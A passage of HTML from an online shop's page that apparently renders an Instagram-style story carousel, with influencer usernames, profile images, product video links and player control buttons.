                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="38.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/6e7c7b463c1f46cfb3c5d9d1fa98d368.thumbnail.0000000000_1000x.jpg?v=1708344609"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/6e7c7b463c1f46cfb3c5d9d1fa98d368/6e7c7b463c1f46cfb3c5d9d1fa98d368.HD-1080p-2.5Mbps-24761573.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/6e7c7b463c1f46cfb3c5d9d1fa98d368.thumbnail.0000000000_1000x.jpg?v=1708344609"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                            alt="courtneybharwood"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    courtneybharwood
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                          alt="cassiesoteriou"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        cassiesoteriou
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="19.93" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/e0fccc113a244a15aebf015f51156a95.thumbnail.0000000000_1000x.jpg?v=1708398763"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/e0fccc113a244a15aebf015f51156a95/e0fccc113a244a15aebf015f51156a95.HD-1080p-4.8Mbps-24792304.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/e0fccc113a244a15aebf015f51156a95.thumbnail.0000000000_1000x.jpg?v=1708398763"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                            alt="cassiesoteriou"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    cassiesoteriou
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                          alt="zahramcdonald_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        zahramcdonald_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="26.1" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/56486f0021754d3eba4cb15a1e236b46.thumbnail.0000000000_1000x.jpg?v=1708345426"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/56486f0021754d3eba4cb15a1e236b46/56486f0021754d3eba4cb15a1e236b46.HD-1080p-7.2Mbps-24762189.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/56486f0021754d3eba4cb15a1e236b46.thumbnail.0000000000_1000x.jpg?v=1708345426"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                            alt="zahramcdonald_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    zahramcdonald_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                          alt="smir_sarah"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        smir_sarah
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="8.31" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/3c64c95f7c0644e5b007881721949f58.thumbnail.0000000000_1000x.jpg?v=1708345445"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/3c64c95f7c0644e5b007881721949f58/3c64c95f7c0644e5b007881721949f58.HD-1080p-7.2Mbps-24762192.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/3c64c95f7c0644e5b007881721949f58.thumbnail.0000000000_1000x.jpg?v=1708345445"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                            alt="smir_sarah"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    smir_sarah
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                          alt="raianemaria"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        raianemaria
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="15.33" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/98e9280d91be40fdafffd495e966447f.thumbnail.0000000000_1000x.jpg?v=1708401129"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/98e9280d91be40fdafffd495e966447f/98e9280d91be40fdafffd495e966447f.HD-1080p-7.2Mbps-24794060.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/98e9280d91be40fdafffd495e966447f.thumbnail.0000000000_1000x.jpg?v=1708401129"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="5">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                            alt="raianemaria"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    raianemaria
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="5">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="5">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="6"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                          alt="chlocreative_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        chlocreative_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="16.83" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/1e0295b7358a4b5aa9c0c6b030ee09b2.thumbnail.0000000000_1000x.jpg?v=1708344605"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/1e0295b7358a4b5aa9c0c6b030ee09b2/1e0295b7358a4b5aa9c0c6b030ee09b2.HD-1080p-4.8Mbps-24761568.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/1e0295b7358a4b5aa9c0c6b030ee09b2.thumbnail.0000000000_1000x.jpg?v=1708344605"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="6">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                            alt="chlocreative_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
